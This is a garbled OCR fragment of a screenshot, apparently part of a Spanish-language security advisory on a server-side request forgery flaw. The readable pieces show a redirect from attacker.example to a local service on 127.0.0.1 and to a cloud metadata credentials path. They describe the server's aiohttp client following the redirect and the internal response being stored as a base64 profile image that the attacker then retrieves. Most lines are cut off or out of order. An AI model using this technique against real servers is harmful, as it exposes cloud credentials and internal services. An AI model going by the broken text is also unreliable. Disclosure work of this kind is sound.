
responde con
attacker.example
HTTP/1.1 302 Fo
(o
http://127.0.0.1:11434/api/tags
http://169.25
, servicios interno
data/iam/security-credentials/
aiohttp sigue la redirección en el lado del servidor
revalidación.
El cuerpo de la respuesta interna se lee en
pictu
almacena como
profile_image_url = "data:image/
del atacante.
El atacante recupera el valor mediante
GET /api/v
payload en base64 se obtiene el cuerpo completo 
Impacto
SSRF de lectura completa, con el mismo mecanismo d
45338: